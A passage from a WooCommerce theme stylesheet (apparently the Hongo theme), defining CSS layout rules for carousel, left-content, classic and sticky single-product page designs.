}

.woocommerce .single-product-carousel div.product .summary,
.woocommerce .single-product-carousel div.product .woocommerce-tabs,
.woocommerce .single-product-carousel div.product .hongo-woocommerce-tabs {
	width: 100%;
	padding-bottom: 0;
	float: none;
	margin: 0 auto;
	padding-right: 15px;
	padding-left: 15px;
	clear: both;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.woocommerce .single-product-carousel div.product div.images,
.woocommerce-page .single-product-carousel div.product div.images,
.hongo-quick-view-product-image {
	width: 100%;
	margin: 0;
}

.woocommerce .single-product-carousel div.product .woocommerce-tabs section {
	padding: 0;
}

.woocommerce .single-product-carousel div.product div.images.woocommerce-product-gallery figure {
	margin: 0 -15px;
}

.woocommerce .single-product-carousel div.product div.images .product-single-img {
	width: 33.333%;
	margin: 0 auto;
}

.woocommerce .single-product-carousel div.product div.images .product-single-img .woocommerce-product-gallery__image,
.woocommerce .single-product-carousel div.product div.images .product-single-img .woocommerce-product-gallery__image--placeholder {
	width: 100%;
	opacity: 1;
}

.woocommerce .single-product-carousel div.product div.images .woocommerce-product-gallery__image,
.woocommerce .single-product-carousel div.product div.images .woocommerce-product-gallery__image--placeholder {
	opacity: 0.4;
	float: none;
	overflow: hidden;
	width: 33.333%;
	text-align: center;
	display: inline-block;
	vertical-align: top;
}

.woocommerce .single-product-carousel div.product div.images .woocommerce-product-gallery__image.swiper-slide-next {
	opacity: 1;
}

.woocommerce .single-product-carousel div.product .summary .hongo-summary-left-content>div,
.woocommerce .single-product-carousel div.product .summary .hongo-summary-right-content>div {
	width: 100%;
}

.woocommerce .single-product-carousel div.product .summary .hongo-summary-left-content {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding-right: 100px;
	padding-left: 15px;
	border-right: 1px solid #e8e8e8;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%;
}

.woocommerce .single-product-carousel div.product .summary .hongo-summary-left-content>div>div:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
}

.woocommerce .single-product-carousel div.product .summary .hongo-summary-right-content {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding-left: 100px;
	padding-right: 15px;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%;
}

.woocommerce .single-product-carousel div.product .summary .hongo-summary-right-content>div>div:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
}

.woocommerce .single-product-carousel div.product .summary-main-title {
	margin: 0 0 25px 0;
	width: 100%;
	display: inline-block;
}
.woocommerce .single-product-carousel div.product .hongo-product-deal-wrap {
	margin-top: 0;
	margin-bottom: 25px;
}

.woocommerce .single-product-carousel div.product .woocommerce-product-details__short-description,
.woocommerce .single-product-carousel div.product .product_meta,
.woocommerce .single-product-carousel div.product form.cart.variations_form .single_variation_wrap,
.woocommerce .single-product-carousel div.product form.cart,
.woocommerce .single-product-carousel div.product form.cart .variations,
.woocommerce .single-product-carousel div.product form.cart table.group_table,
.woocommerce .single-product-carousel div.product p.cart {
	border-top: none;
	margin: 0 0 25px 0;
	padding: 0;
}

.woocommerce .single-product-carousel div.product form.cart.variations_form .single_variation_wrap {
	margin: 0;
}

.woocommerce .single-product-carousel div.product .hongo-single-product-buttons a {
	margin-left: 15px !important;
}

.woocommerce .single-product-carousel div.product .hongo-single-product-buttons a:first-child {
	margin-left: 0 !important;
}

.woocommerce .single-product-carousel div.product .hongo-single-product-tab-content-carousel {
	border-top: 1px solid #e8e8e8;
	padding: 80px 0 0;
	float: left;
	width: 100%;
	clear: both;
}

.woocommerce .single-product-carousel div.product .woocommerce-tabs ul.tabs {
	margin: 0 auto;
}

.woocommerce .single-product-carousel div.product .summary {
	padding: 100px 0 100px;
}

.woocommerce .single-product-carousel div.product .woocommerce-tabs .panel h3 {
	color: #000000;
	font-size: 16px;
	font-weight: 600;
	line-height: normal;
	padding: 0;
	margin: 0 0 10px 0;
	text-transform: uppercase;
}

.woocommerce .single-product-carousel div.product div.images .woocommerce-product-gallery__wrapper {
	text-align: center;
}

.woocommerce .single-product-carousel div.product p.price {
	font-size: 16px;
}

.woocommerce .single-product-carousel div.product .summary-main-title-right .woocommerce-product-rating {
	float: right;
	margin: 0 0 5px 0 !important;
}

.woocommerce .single-product-carousel div.product .summary-main-title-right .sku_wrapper {
	float: right;
	margin: 0;
	padding: 0;
	border: 0;
    clear: both;
    width: auto;
}

.woocommerce .single-product-carousel div.product .summary-main-title-right .sku_wrapper .sku {
	padding: 0;
    margin: 0;
    width: auto;
}

.woocommerce .single-product-carousel div.product .woocommerce-product-gallery .sale-new-wrap {
	width: auto;
	left: 15px;
	top: inherit;
	bottom: 50px;
}

.woocommerce .single-product-carousel div.product .summary .hongo-summary-right-content .yith-wcwl-add-to-wishlist {
	margin: 0 0 20px 0;
}

.woocommerce .single-product-carousel div.product .summary .hongo-summary-right-content a.compare {
	margin: 0 0 20px 0;
}

.woocommerce .single-product-carousel div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	display: none;
}

.woocommerce .single-product-carousel div.product .woocommerce-product-gallery .swiper-button-prev i,
.woocommerce .single-product-carousel div.product .woocommerce-product-gallery .swiper-button-next i {
	color: #fff;
	font-size: 16px !important
}

.woocommerce .single-product-carousel div.product .woocommerce-product-gallery .swiper-button-prev {
	left: 50% !important;
	margin-left: -62px !important;
}

.woocommerce .single-product-carousel div.product .woocommerce-product-gallery .swiper-button-next {
	right: 50% !important;
	margin-right: -62px !important;
}

.woocommerce .single-product-carousel div.product .woocommerce-product-gallery .swiper-button-prev,
.woocommerce .single-product-carousel div.product .woocommerce-product-gallery .swiper-button-next {
	top: inherit;
	background-color: #232323;
	width: 60px;
	height: 60px;
	line-height: 65px;
	padding: 0;
	bottom: 0;
	margin: 0;
	transform: translate(0, 0);
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	opacity: 1 !important
}

.woocommerce .single-product-carousel div.product .woocommerce-product-gallery .swiper-button-prev:hover,
.woocommerce .single-product-carousel div.product .woocommerce-product-gallery .swiper-button-next:hover {
	background-color: #fff;
	color: #232323;
}

.woocommerce .single-product-carousel div.product .woocommerce-product-gallery .swiper-button-prev:hover i,
.woocommerce .single-product-carousel div.product .woocommerce-product-gallery .swiper-button-next:hover i {
	color: #232323;
	opacity: 1;
}

.woocommerce .single-product-carousel div.product .woocommerce-product-gallery .swiper-button-prev.swiper-button-disabled,
.woocommerce .single-product-carousel div.product .woocommerce-product-gallery .swiper-button-next.swiper-button-disabled {
	background-color: #fff;
}

.woocommerce .single-product-carousel div.product .woocommerce-product-gallery .swiper-button-prev.swiper-button-disabled i,
.woocommerce .single-product-carousel div.product .woocommerce-product-gallery .swiper-button-next.swiper-button-disabled i {
	color: #232323
}

.woocommerce .single-product-carousel div.product .product_meta {
	text-align: center;
	border-top: 1px solid #e8e8e8;
	padding-top: 25px;
	padding-bottom: 23px;
	margin: 0;
}

.woocommerce .single-product-carousel div.product .product_meta>span {
	display: inline-block;
	vertical-align: top;
	width: auto;
	float: none;
	margin: 3px 0;
	padding: 0 25px 0 29px;
	position: relative;
}

.woocommerce .single-product-carousel div.product .product_meta>span:after,
.woocommerce .single-product-carousel div.product .product_meta>span~div:after {
	content: "";
	width: 1px;
	height: 20px;
	background-color: #e4e4e4;
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -10px;
}

.woocommerce .single-product-carousel div.product .product_meta>span:first-child:after {
	display: none;
}

.woocommerce .single-product-carousel div.product .product_meta>span a,
.woocommerce .single-product-carousel div.product .product_meta>span,
.woocommerce .single-product-carousel div.product .product_meta .products-social-icon>span {
	font-size: 12px;
	text-transform: none;
}

.woocommerce .single-product-carousel div.product .product_meta>div {
	display: inline-block;
	vertical-align: top;
	width: auto;
	float: none;
	margin: 2px 0 3px 0;
	padding: 1px 25px 0 29px;
	position: relative;
}

.woocommerce .single-product-carousel div.product .product_meta>.products-social-icon ul {
	top: -1px;
	display: inline-block;
}

.woocommerce .single-product-carousel div.product .product_meta>.products-social-icon ul li {
	margin: 0 -2px;
}

.woocommerce .single-product-carousel div.product .product_meta>.products-social-icon>span {
	margin-right: 10px;
}

.woocommerce .single-product-carousel div.product form.cart.variations_form {
	margin-bottom: 0 !important;
}

.woocommerce .single-product-carousel div.product .hongo-variation-price-availability {
	margin-bottom: 35px;
}

.woocommerce .single-product-carousel div.product .woocommerce-product-gallery .product-img-btn {
	top: inherit !important;
	right: 35px !important;
}

.woocommerce .single-product-carousel div.product .woocommerce-product-gallery .product-img-btn:nth-of-type(1) {
	bottom: 50px !important;
}

.woocommerce .single-product-carousel div.product .woocommerce-product-gallery .product-img-btn:nth-of-type(1):after {
	content: "";
	height: 7px;
	width: 100%;
	float: left;
	margin-top: 0;
	position: absolute;
	top: inherit;
	bottom: -7px;
	left: 0;
}

.woocommerce .single-product-carousel div.product .woocommerce-product-gallery .product-img-btn:nth-of-type(2) {
	bottom: 87px !important;
}

.woocommerce .single-product-carousel div.product .woocommerce-product-gallery .product-img-btn:nth-of-type(2):after {
	content: "";
	height: 7px;
	width: 100%;
	float: left;
	margin-top: 0;
	position: absolute;
	top: inherit;
	bottom: -7px;
	left: 0;
}

.woocommerce .single-product-carousel div.product .woocommerce-product-gallery .product-img-btn:nth-of-type(3) {
	bottom: 124px !important;
}

.woocommerce .single-product-carousel div.product .woocommerce-product-gallery .product-img-btn:nth-of-type(3):after {
	content: "";
	height: 7px;
	width: 100%;
	float: left;
	margin-top: 0;
	position: absolute;
	top: inherit;
	bottom: -7px;
	left: 0;
}

.woocommerce .single-product-carousel div.product .upsells.products,
.woocommerce .single-product-carousel div.product .related.products {
	padding-right: 15px;
	padding-left: 15px;
}

.woocommerce .single-product-carousel div.product .summary form.cart {
	margin-bottom: 0;
}

.woocommerce .container.single-product-carousel div.product div.images.woocommerce-product-gallery figure {
	margin: 0;
}

.woocommerce .container.single-product-carousel div.product .summary .hongo-summary-left-content {
	padding-left: 0;
}

.woocommerce .container.single-product-carousel div.product .summary .hongo-summary-right-content {
	padding-right: 0;
}

.woocommerce .single-product-carousel .product .stock {
	margin: 0;
}

.woocommerce .single-product-carousel .product .hongo-summary-right-wrap>.stock {
	margin-bottom: 20px;
}

.woocommerce .container-fluid.single-product-carousel .hongo-content-center-part div.product div.images.woocommerce-product-gallery figure {
	margin: 0;
}

.woocommerce .container-fluid.single-product-carousel .hongo-content-left-part div.product div.images.woocommerce-product-gallery figure {
	margin-right: 0;
}

.woocommerce .container-fluid.single-product-carousel .hongo-content-right-part div.product div.images.woocommerce-product-gallery figure {
	margin-left: 0;
}

.woocommerce .single-product-carousel .woocommerce-product-rating .star-rating {
	margin: 0;
}

.single-product-carousel .woocommerce-notices-wrapper {
	position: fixed;
	width: 100%;
	z-index: 9999;
	bottom: 0;
}

.single-product-carousel .woocommerce-notices-wrapper>div,
.single-product-carousel .woocommerce-notices-wrapper>ul {
	margin-bottom: 0;
}

.woocommerce .box-layout .single-product-carousel div.product div.images.woocommerce-product-gallery figure {
	margin: 0;
}

/* single product left content */

.woocommerce .single-product-left-content div.product div.summary,
.woocommerce-page .single-product-left-content div.product div.summary {
	width: 28%;
	padding-right: 0;
	padding-left: 100px;
	float: left;
	margin-top: 35px;
}

.woocommerce .single-product-left-content div.product div.images,
.woocommerce-page .single-product-left-content div.product div.images,
.single-product-left-content .hongo-quick-view-product-image {
	width: 67%;
	float: right;
	overflow: hidden;
	padding-right: 50px;
}

.woocommerce .single-product-left-content .woocommerce-product-gallery__image,
.woocommerce .single-product-left-content div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
	width: calc(33.333% - 21px);
	float: left;
}

.woocommerce .single-product-left-content div.product div.images .woocommerce-product-gallery__wrapper {
	margin-right: -20px;
}

.woocommerce .single-product-left-content div.product div.images .woocommerce-product-gallery__image {
	margin: 0 20px 20px 0;
}

.woocommerce .single-product-left-content .related.products,
.woocommerce .single-product-left-content .upsells.products {
	border-top: 0;
	padding-top: 75px;
	margin: 0;
}

.woocommerce .single-product-left-content .summary-main-title-right .woocommerce-product-rating {
	float: right;
	margin: 5px 0 5px 0 !important;
}

.woocommerce .single-product-left-content .summary-main-title-right .sku_wrapper {
	float: right;
	margin-bottom: 0;
}

.woocommerce .single-product-left-content div.product div.images,
.woocommerce .single-product-left-content div.product div.summary {
	margin-bottom: 60px;
}

.woocommerce .single-product-left-content div.product div.images .flex-viewport .woocommerce-product-gallery__wrapper {
	margin-right: 0;
}

.woocommerce .single-product-left-content div.product div.images .flex-viewport .woocommerce-product-gallery__image {
	margin: 0 0 15px 0;
}

.woocommerce .single-product-left-content .flex-viewport .woocommerce-product-gallery__image,
.woocommerce .single-product-left-content div.product div.images .flex-viewport .woocommerce-product-gallery__image:nth-child(n+2) {
	width: 100%;
}

.woocommerce .single-product-left-content div.product div.images .woocommerce-product-gallery__trigger {
	display: none;
}

.woocommerce .single-product-left-content div.product .hongo-single-product-image-wrap {
	float: left;
	width: 100%;
	position: relative;
}

.woocommerce .single-product-left-content div.product .product-img-btn {
	right: 20px !important;
}

.woocommerce .single-product-left-content div.product .hongo-woocommerce-tabs ul.tabs {
	margin-bottom: 20px;
}

.woocommerce .single-product-left-content div.product div.summary section {
	padding: 75px 0 35px;
	float: left;
	clear: both;
	width: 100%;
}

.woocommerce .single-product-left-content div.product div.summary section:nth-of-type(1) {
	margin-top: 23px;
}

.woocommerce .single-product-left-content div.product div.summary .hongo-accordion~section {
	margin-top: 0;
}

.woocommerce .single-product-left-content div.product div.images.woocommerce-product-gallery .hongo-single-product-image-wrap.product-single-img {
	width: 50%;
}

.woocommerce .single-product-left-content .product-single-img .woocommerce-product-gallery__image,
.woocommerce .single-product-left-content div.product div.images .product-single-img .woocommerce-product-gallery__image:nth-child(n+2) {
	width: calc(100% - 21px);
}

.woocommerce .container.single-product-left-content div.product div.summary,
.woocommerce-page .container.single-product-left-content div.product div.summary {
	width: 40%;
	padding-left: 0;
	padding-right: 15px;
}

.woocommerce .container.single-product-left-content div.product div.images,
.woocommerce-page .container.single-product-left-content div.product div.images,
.container.single-product-left-content .hongo-quick-view-product-image {
	width: 58%;
	padding-right: 0;
}

.woocommerce .container-fluid.single-product-left-content .hongo-content-right-part div.product div.images,
.woocommerce .container-fluid.single-product-left-content .hongo-content-right-part div.product div.summary {
	padding-right: 15px;
}

.woocommerce .container-fluid.single-product-left-content .hongo-content-right-part div.product div.summary,
.woocommerce-page .container-fluid.single-product-left-content .hongo-content-right-part div.product div.summary {
	padding-left: 50px;
	padding-right: 65px;
	width: 33%;
}

.woocommerce .container-fluid.single-product-left-content .hongo-content-left-part div.product div.summary,
.woocommerce-page .container-fluid.single-product-left-content .hongo-content-left-part div.product div.summary {
	padding-left: 15px;
	padding-right: 65px;
	width: 33%;
}

.woocommerce .container-fluid.single-product-left-content .hongo-content-center-part div.product div.images,
.woocommerce-page .container-fluid.single-product-left-content .hongo-content-center-part div.product div.images,
.container-fluid.single-product-left-content .hongo-content-center-part .hongo-quick-view-product-image {
	padding-right: 15px;
	padding-left: 15px;
}

.woocommerce .container-fluid.single-product-left-content .hongo-content-center-part div.product div.summary,
.woocommerce-page .container-fluid.single-product-left-content .hongo-content-center-part div.product div.summary {
	width: 33%;
	padding-left: 15px;
	padding-right: 15px;
}

.woocommerce .container.single-product-left-content .hongo-content-center-part div.product div.images,
.woocommerce-page .container.single-product-left-content .hongo-content-center-part div.product div.images,
.container.single-product-left-content .hongo-content-center-part .hongo-quick-view-product-image {
	width: 100%;
	margin-bottom: 0;
}

.woocommerce .container.single-product-left-content .hongo-content-center-part div.product div.summary,
.woocommerce-page .container.single-product-left-content .hongo-content-center-part div.product div.summary {
	width: 100%;
	padding: 0;
}

.woocommerce .single-product-left-content .woocommerce-product-rating .star-rating {
	margin-right: 0;
}

.woocommerce .single-product-left-content div.product div.summary .hongo-accordion>ul>li section {
	padding: 0;
	border: 0;
	margin: 0;
}

.woocommerce .single-product-left-content div.product div.summary .hongo-accordion>ul>li section div {
	padding-left: 0;
	padding-right: 0;
}

.container-fluid.single-product-left-content .woocommerce-notices-wrapper {
	padding-left: 50px;
	padding-right: 50px;
}

/* single product classic */

.woocommerce .single-product-classic .hongo-centered-content-images-wrap {
	clear: both;
	float: left;
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.woocommerce .single-product-classic div.product div.images,
.woocommerce-page .single-product-classic div.product div.images,
.single-product-classic .hongo-quick-view-product-image {
	width: 58%;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 58%;
	flex: 0 0 58%;
	max-width: 58%;
}

.woocommerce .single-product-classic div.product div.summary,
.woocommerce-page .single-product-classic div.product div.summary {
	width: 42%;
	padding-right: 0;
	padding-left: 65px;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 42%;
	flex: 0 0 42%;
	max-width: 42%;
	-webkit-align-self: center!important;
	-ms-flex-item-align: center!important;
	-ms-grid-row-align: center!important;
	align-self: center!important;
}

.woocommerce .single-product-classic div.product div.images.woocommerce-product-gallery .hongo-single-product-slider-wrap {
	margin-bottom: 0;
}

.woocommerce .single-product-classic div.product div.images,
.woocommerce .single-product-classic div.product div.summary {
	margin-bottom: 120px;
}

.woocommerce .single-product-classic .woocommerce-product-rating .star-rating {
	float: none;
	margin: 0;
	display: inline-block;
}

.woocommerce .single-product-classic .woocommerce-review-link {
	float: none;
	margin: 0;
	display: inline-block;
	position: relative;
	top: -1px;
}

.woocommerce .single-product-classic div.product .woocommerce-product-rating {
	margin: 0;
	line-height: normal;
}

.woocommerce .single-product-classic div.product form.cart div.quantity {
	float: none;
	margin: 0 0 0 0;
	display: inline-block;
}

.woocommerce .single-product-classic div.product form.cart .button {
	vertical-align: top;
	float: none;
	display: inline-block;
}

.woocommerce .single-product-classic .product_meta .products-social-icon ul {
	display: inline-block;
}

.woocommerce .single-product-classic .product_meta .products-social-icon>span {
	margin-right: 5px;
	float: none;
	position: relative;
}

.woocommerce .single-product-classic div.product form.cart .variations {
	text-align: left;
	margin: 0;
}

.woocommerce .single-product-classic div.product .flex-viewport,
.woocommerce .single-product-classic div.product .hongo-single-product-verticle-slider-wrap {
	width: calc(82.4% - 15px);
	float: right;
	margin-bottom: 0;
	margin-left: 15px;
}

.woocommerce .single-product-classic div.product div.images .flex-control-thumbs,
.woocommerce .single-product-classic div.product div.images .hongo-single-product-thumb-wrap {
	padding-bottom: 45px;
	width: 17.6%;
	float: left;
	margin-left: 0;
	margin-right: 0;
}

.woocommerce .single-product-classic div.product div.images .flex-control-thumbs li {
	padding: 0 25px 20px 0;
	width: 100%;
}

.woocommerce .single-product-classic div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button {
	float: none;
}

.woocommerce .single-product-classic div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist {
	margin-left: 21px;
}

.woocommerce .single-product-classic div.product div.images.woocommerce-product-gallery .flexslider {
	position: relative;
	float: left;
	width: 20%;
	height: 100%;
}

.woocommerce .single-product-classic div.product div.images.woocommerce-product-gallery .flexslider .flex-viewport {
	width: 100%;
	height: 100%;
}

.woocommerce .single-product-classic div.product div.images.woocommerce-product-gallery .flexslider .flex-viewport .flex-control-thumbs {
	width: 100%;
	height: 100%;
	margin: -5px 0;
}

.woocommerce .single-product-classic div.product div.images.woocommerce-product-gallery .flexslider .flex-viewport .flex-control-thumbs li {
	float: none;
	clear: both;
	padding: 5px 0;
	width: 100%;
}

.woocommerce .single-product-classic div.product div.images.woocommerce-product-gallery .flexslider .flex-direction-nav .flex-prev,
.woocommerce .single-product-classic div.product div.images.woocommerce-product-gallery .flexslider .flex-direction-nav .flex-next {
	transform: translate(-50%, 0);
	-webkit-transform: translate(-50%, 0);
	-moz-transform: translate(-50%, 0);
	-ms-transform: translate(-50%, 0);
	-o-transform: translate(-50%, 0);
	top: 0;
	left: 50%;
}

.woocommerce .single-product-classic div.product div.images.woocommerce-product-gallery .flexslider .flex-direction-nav .flex-next {
	right: inherit;
	top: -35px;
}

.woocommerce .single-product-classic div.product div.images.woocommerce-product-gallery .flexslider .flex-direction-nav .flex-prev {
	left: 50%;
	bottom: -35px;
	top: inherit;
}

.woocommerce .single-product-classic div.product div.images .hongo-single-product-thumb-wrap ol {
	width: 100%;
}

.woocommerce .single-product-classic div.product div.images .hongo-single-product-thumb-wrap ol li {
	padding: 0;
	margin-right: 0;
	width: 100%;
	overflow: hidden;
	height: auto !important;
}

.woocommerce .single-product-classic div.product div.images .hongo-single-product-thumb-wrap ol li img {
	display: block;
	width: auto;
	height: auto;
	box-shadow: none;
	max-height: 100%;
}

.woocommerce .single-product-classic div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-next,
.woocommerce .single-product-classic div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-prev {
	background-color: #232323;
	text-align: center;
	top: inherit;
	bottom: 0;
	left: 0;
	transform: translate(0);
	-webkit-transform: translate(0);
	-moz-transform: translate(0);
	-ms-transform: translate(0);
	-o-transform: translate(0);
	right: inherit;
	width: 48%;
	padding: 5px 0 5px;
}

.woocommerce .single-product-classic div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-next:hover,
.woocommerce .single-product-classic div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-prev:hover {
	background-color: #000;
}

.woocommerce .single-product-classic div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-next i,
.woocommerce .single-product-classic div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-prev i {
	opacity: 1;
	color: #fff
}

.woocommerce .single-product-classic div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-next:hover i,
.woocommerce .single-product-classic div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-prev:hover i {
	color: #fff;
}

.woocommerce .single-product-classic div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-next {
	left: inherit;
	right: 0;
}

.woocommerce .single-product-classic div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-next.swiper-button-disabled,
.woocommerce .single-product-classic div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-prev.swiper-button-disabled,
.woocommerce .single-product-classic div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-next.swiper-button-disabled i,
.woocommerce .single-product-classic div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-prev.swiper-button-disabled i {
	background-color: #232323;
	cursor: auto;
	color: #fff;
	opacity: 0.5;
}

.woocommerce .single-product-classic div.product .panel ul.about-brand {
	float: left;
	width: 100%;
	list-style: none;
	padding: 0 !important;
	margin: 0 !important;
}

.woocommerce .single-product-classic div.product .panel ul.about-brand li {
	float: left;
	width: 100%;
}

.woocommerce .single-product-classic div.product div.images.woocommerce-product-gallery .swiper-button-next,
.single-product-classic div.product div.images.woocommerce-product-gallery .swiper-button-prev {
	opacity: 0;
	visibility: hidden;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.woocommerce .single-product-classic div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__wrapper:hover .swiper-button-next,
.single-product-classic div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__wrapper:hover .swiper-button-prev {
	opacity: 1;
	visibility: visible;
}

.woocommerce .single-product-classic div.product .woocommerce-tabs .panel ul {
	padding-left: 0;
        list-style-position: inside;
}

.woocommerce .container-fluid.single-product-classic div.product div.summary,
.woocommerce-page .container-fluid.single-product-classic div.product div.summary {
	padding-right: 50px;
}

.woocommerce .container-fluid.single-product-classic div.product div.images,
.woocommerce-page .container-fluid.single-product-classic div.product div.images,
.container-fluid.single-product-classic .hongo-quick-view-product-image {
	padding-left: 50px;
}

.woocommerce .container-fluid.single-product-classic .woocommerce-tabs {
	padding: 0 50px;
}

.woocommerce .container-fluid.single-product-classic .hongo-content-center-part div.product div.images,
.woocommerce-page .container-fluid.single-product-classic .hongo-content-center-part div.product div.images,
.container-fluid.single-product-classic .hongo-content-center-part .hongo-quick-view-product-image {
	padding-left: 15px;
}

.woocommerce .single-product-classic .hongo-content-center-part div.product div.summary,
.woocommerce-page .single-product-classic .hongo-content-center-part div.product div.summary {
	padding-left: 30px;
	padding-right: 15px;
}

.woocommerce .container.single-product-classic .hongo-content-center-part div.product div.images,
.woocommerce-page .container.single-product-classic .hongo-content-center-part div.product div.images,
.container.single-product-classic .hongo-content-center-part .hongo-quick-view-product-image,
.woocommerce .container.single-product-classic .hongo-content-center-part div.product div.summary,
.woocommerce-page .container.single-product-classic .hongo-content-center-part div.product div.summary {
	width: 100%;
	max-width: 100%;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
}

.woocommerce .container.single-product-classic .hongo-content-center-part div.product div.summary,
.woocommerce-page .container.single-product-classic .hongo-content-center-part div.product div.summary {
	padding: 0;
}

.woocommerce .container .hongo-content-center-part div.product div.images,
.woocommerce .container .hongo-content-center-part div.product div.summary {
	margin-bottom: 50px;
}

.woocommerce .container .hongo-content-center-part div.product div.images.woocommerce-product-gallery .hongo-single-product-slider-wrap {
	margin-bottom: 0;
}

.woocommerce .container.single-product-carousel .hongo-content-center-part div.product .summary {
	flex-direction: column;
	padding: 0;
}

.woocommerce .container.single-product-carousel .hongo-content-center-part div.product .summary .hongo-summary-left-content {
	max-width: 100%;
	width: 100%;
	margin-bottom: 30px;
	border: none;
	padding: 0;
}

.woocommerce .container.single-product-carousel .hongo-content-center-part div.product .summary .hongo-summary-right-content {
	max-width: 100%;
	width: 100%;
	padding: 0;
}

.container-fluid.single-product-classic .woocommerce-notices-wrapper {
	padding-left: 50px;
	padding-right: 50px;
}

/* single product sticky */

.woocommerce .single-product-sticky div.images .woocommerce-product-gallery__image {
	margin-bottom: 20px
}

.woocommerce .single-product-sticky .summary-main-title-right .woocommerce-product-rating {
	float: right;
	margin: 0 0 5px 0 !important;
}

.woocommerce .single-product-sticky .summary-main-title-right .sku_wrapper {
	float: right;
	margin-bottom: 0;
}

.woocommerce .single-product-sticky div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
	width: 100%;
	display: block
}

.woocommerce .single-product-sticky .hongo-sticky-content-images-wrap {
	float: left;
	width: 100%;
	padding: 0 50px;
	margin-bottom: 60px;
}

.woocommerce .single-product-sticky div.product .hongo-sticky-content-images-wrap .hongo-single-product-sticky-thumb-wrap ul,
.woocommerce .single-product-sticky div.product .hongo-sticky-content-images-wrap .woocommerce-product-gallery ul{
	list-style: none;
}

.woocommerce .hongo-single-product-sticky-thumb-wrap ul {
	padding: 0;
	margin: 0;
}

.woocommerce .hongo-single-product-sticky-thumb-wrap ul li {
	padding: 0 0 20px;
	margin: 0;
}

.woocommerce .hongo-single-product-sticky-thumb-wrap ul li img {
	width: 100%;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.woocommerce .hongo-single-product-sticky-thumb-wrap ul li:hover img,
.woocommerce .hongo-single-product-sticky-thumb-wrap ul .active img {
	opacity: 0.5;
}

.woocommerce .single-product-sticky div.product div.summary,
.woocommerce-page .single-product-sticky div.product div.summary {
	width: 28%;
	float: left;
}

.woocommerce .single-product-sticky div.product div.images,
.woocommerce-page .single-product-sticky div.product div.images {
	width: 44%;
	margin-right: 5%;
	margin-bottom: 0;
}

.woocommerce .single-product-sticky div.product .hongo-single-product-sticky-thumb-wrap,
.woocommerce-page .single-product-sticky div.product .hongo-single-product-sticky-thumb-wrap {
	width: 10%;
	float: left;
	padding-right: 20px;
}

.woocommerce .single-product-sticky .related.products {
	border: 0;
	padding-top: 0;
}

.woocommerce .single-product-sticky div.images .woocommerce-product-gallery__trigger {
	display: none;
}

.woocommerce .container.single-product-sticky div.product .hongo-single-product-sticky-thumb-wrap,
.woocommerce-page .container.single-product-sticky div.product .hongo-single-product-sticky-thumb-wrap {
	width: 13%;
}

.woocommerce .container.single-product-sticky .hongo-sticky-content-images-wrap {
	padding: 0;
}

.woocommerce .container.single-product-sticky div.product div.summary,
.woocommerce-page .container.single-product-sticky div.product div.summary {
	width: 38%;
}

.woocommerce .container-fluid.single-product-sticky .hongo-content-center-part div.product div.summary,
.woocommerce-page .container-fluid.single-product-sticky .hongo-content-center-part div.product div.summary {
	width: 41%;
}

.woocommerce .container.single-product-sticky .hongo-content-center-part div.product div.images,
.woocommerce-page .container.single-product-sticky .hongo-content-center-part div.product div.images {
	width: 87%;
	margin-right: 0;
}

.woocommerce .container.single-product-sticky .hongo-content-center-part div.product div.summary,
.woocommerce-page .container.single-product-sticky .hongo-content-center-part div.product div.summary {
	width: 87%;
	float: right;
}

.woocommerce .single-product-sticky .woocommerce-product-rating .star-rating {
	margin-right: 0
}

.woocommerce .single-product-sticky .woocommerce-product-gallery .zoomImg {
	display: none !important;
}

.container-fluid.single-product-sticky .woocommerce-notices-wrapper {
	padding-left: 50px;
